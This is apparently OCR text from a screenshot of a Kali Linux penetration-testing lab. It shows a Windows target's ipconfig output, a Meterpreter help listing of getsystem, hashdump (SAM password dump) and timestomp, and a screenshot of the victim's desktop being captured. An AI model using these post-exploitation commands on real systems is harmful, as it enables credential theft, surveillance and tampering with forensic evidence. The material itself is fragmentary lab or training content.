 1 2 3 4
13:01
Trash
File System
Home
New Tab
rbuCHMmh.jpeg (JPEG Imag
file:///home/kali/rbuCHMmh.jpeg
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IT
Computer
Network
Recycle Bin
Control Panel
C:\Windows\system32\cmd.exe
C:\Users\IT>ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::94bf:e6cf:77fd:3678%11
IPv4 Address. . . . . . . . . . . : 192.168.1.12
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : localdomain
C:\Users\IT>
4:27 AM
12/24/2022
Shell No. 1
File Actions Edit View Help
Command Description
getsystem Attempt to elevate your privilege to that of local system
.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > screenshost
[-] Unknown command: screenshost
meterpreter > screenshot
Screenshot saved to: /home/kali/gLWCmhAR.jpeg
meterpreter >
kali
File Edit View Go Help
kali
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Desktop Documents Downloads
Music Pictures Public
Templates Videos gLWCmhAR.jpeg
rbuCHMmh.jpeg
"rbuCHMmh.jpeg": 48.5 KiB (49,693 bytes) JPEG image
mouse pointer inside or press Ctrl+G.